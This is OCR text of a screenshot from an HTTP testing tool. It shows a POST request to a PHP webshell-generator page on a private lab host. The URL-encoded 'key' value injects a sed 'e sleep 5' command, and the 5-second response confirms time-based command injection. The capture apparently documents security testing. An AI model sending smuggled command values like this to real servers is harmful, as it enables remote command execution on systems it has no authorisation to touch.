 Request
数据包扫描
热加载
构造请求
1 POST /index.php HTTP/1.1
2 Host ? : 10.0.0.129:8080
3 Origin: http://10.0.0.129:8080
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length auto : 54
6
7 language=PHP&method=POST&
key=%31%2f%3b%65%20%73%6c%65%65%70%20%35%3b%20%73%2f%4b%4
5%59%2f%31&filename=webshell.php
Responses
0bytes / 5017ms
美化
详情
1 HTTP/1.1 302 Found
2 Date: Fri, 29 Dec 2023 03:48:49 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.3.28
5 Location: download.php?file=/tmp/ayyp1a6yrj76jjbu&
filename=webshell.php
6 Content-Type: text/html; charset=UTF-8
7
8
远端地址:10.0.0.129:8080; 响应时
间:5017ms; 总耗时:5018ms; URL:
http://10.0.0.129:8080/index.p...